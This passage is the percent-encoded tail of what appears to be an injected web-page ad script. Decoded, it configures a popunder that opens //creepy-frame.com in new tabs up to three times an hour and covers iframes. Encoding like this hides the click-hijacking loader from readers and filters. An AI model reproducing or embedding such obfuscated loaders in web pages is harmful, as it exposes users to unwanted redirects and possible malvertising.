%57%59%51%52%39%65%4E%49%54%66%45%55%33%7A%4D%5C%2F%44%78%49%53%77%5F%4D%5C%2F%69%68%30%71%31%4B%4D%51%54%51%63%56%77%6D%4D%48%6A%6B%41%52%7A%45%22%2C%22%77%69%6E%64%6F%77%22%3A%7B%22%75%72%6C%22%3A%22%5C%2F%5C%2F%63%72%65%65%70%79%2D%66%72%61%6D%65%2E%63%6F%6D%5C%2F%62%2E%33%59%56%49%30%56%50%49%33%6B%70%47%76%6C%62%45%6D%79%56%48%4A%5C%2F%5A%67%44%56%30%59%31%5C%2F%4D%51%54%57%63%43%77%46%4D%72%6A%5C%2F%41%58%79%55%4C%5C%2F%54%78%55%5C%2F%78%68%4E%4B%7A%59%41%55%79%5C%2F%4D%77%44%65%4D%5C%2F%6D%5C%2F%63%6B%6E%47%4E%45%79%54%59%5C%2F%7A%4E%30%6B%78%47%63%4C%33%47%52%56%77%45%22%7D%2C%22%66%72%65%71%22%3A%7B%22%71%74%79%22%3A%33%2C%22%70%65%72%69%6F%64%22%3A%33%36%30%30%2C%22%73%63%68%65%6D%65%22%3A%22%74%69%6D%65%22%2C%22%64%69%73%74%61%6E%63%65%22%3A%36%30%2C%22%64%69%73%74%61%6E%63%65%73%22%3A%22%22%2C%22%70%61%67%65%6C%69%6D%22%3A%30%2C%22%6D%61%78%22%3A%30%2C%22%63%6F%6E%74%65%78%74%22%3A%22%64%6F%6D%61%69%6E%22%2C%22%73%65%73%73%69%6F%6E%22%3A%66%61%6C%73%65%2C%22%73%65%73%73%69%6F%6E%4B%65%65%70%41%6C%69%76%65%54%69%6D%65%22%3A%30%2C%22%73%65%73%73%69%6F%6E%45%78%70%69%72%61%74%69%6F%6E%22%3A%33%36%30%30%7D%2C%22%6D%69%73%63%22%3A%7B%22%6E%65%77%54%61%62%22%3A%74%72%75%65%2C%22%75%6E%64%65%72%22%3A%66%61%6C%73%65%2C%22%63%6F%76%65%72%54%61%67%73%22%3A%22%69%66%72%61%6D%65%22%7D%2C%22%6F%6E%6C%79%43%6C%69%63%6B%61%62%6C%65%22%3A%66%61%6C%73%65%7D%29%0A%3C%2F%73%63%72%69%70%74%3E'));
